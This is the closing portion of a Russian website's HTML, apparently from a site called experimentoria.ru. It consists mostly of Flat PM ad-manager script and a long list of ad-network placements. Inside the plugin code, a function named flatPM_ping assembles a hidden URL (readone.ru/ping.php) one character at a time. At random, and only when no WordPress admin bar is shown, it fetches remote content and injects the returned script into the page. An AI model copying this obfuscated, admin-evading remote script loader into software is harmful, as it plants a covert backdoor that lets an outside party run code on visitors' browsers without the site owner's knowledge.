multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8848","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"8865","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8853","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"8861","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"8838","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"8835","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"8855","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"8849","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"8836","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"8852","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"8850","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"8839","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"8854","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"8837","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"8841","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"8840","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"8846","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"8858","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8847","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"8856","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8857","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8859","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8860","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8844","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8851","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8845","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"8842","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"8843","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"8862","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"8863","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"8864","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/0 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 

Served from: suryaram.ru @ 2024-09-06 13:02:51 by W3 Total Cache
-->